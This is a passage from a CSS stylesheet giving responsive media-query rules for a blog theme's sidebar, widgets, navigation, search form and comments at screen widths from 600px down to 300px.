	    padding-right: 0px;
	    padding-left: 0px!important;
	}
	.sidebar.c-4-12 {
	    float: left;
	    width: 94%;
	    margin-left: 3%;
	    margin-right: 3%;
	}
	.f-widget { width: 44% }
	.f-widget-2 { margin-right: 0 }
	.ad-125 li { max-width: 45% }
	.footer-widgets #s { width: 70% }
	#comments { margin-right: 0 }
}
@media screen and (max-width:600px) { 
	#logo { width: 100% }
	#logo a {
	    text-align: center;
	    margin: 0 auto !important;
	    background-position: center !important;
	}
	#header #searchform {
	    display: block;
	    clear: both;
	    margin: 0 auto;
	    float: none;
	    overflow: hidden;
	}
	.secondary-navigation { width: 100% }
	.widget-header {
	    max-width: 96%;
	    float: left;
	}
}
@media screen and (max-width:550px) { 
	.main-navigation { width: 100% }
	.main-header #s { width: 85% }
	.sbutton { float: right }
	read-more { font-size: 16px }
	.f-widget { width: 95% }
	footer #s { width: 65% }
}
@media screen and (max-width:460px) { 
	#page { padding-top: 0 }
	.related-posts { padding-top: 0 }
	.related-posts li { width: 100% }
}
@media screen and (max-width:415px) { 
	#navigation {
	    margin-top: 0;
	    margin-bottom: 0;
	}
	.secondary-navigation {
	    width: 102%;
	    height: 35px;
	}
	.js #navigation select {
	    width: 100%;
	    margin-right: 0;
	}
}
@media screen and (max-width:400px) { 
	article header { overflow: hidden }
	.main-header #s { width: 78% }
	#tabber ul.tabs li a { width: 70px }
	#commentform textarea { width: 90% }
	.home_post_container { float: left }
	.home article header, .archive article header { width: 100% }
}
@media screen and (max-width:300px) { 
	nav fieldset, .js #navigation select {
	    width: 100%;
	    float: left;
	}
	.main-header #s { width: 70% }
}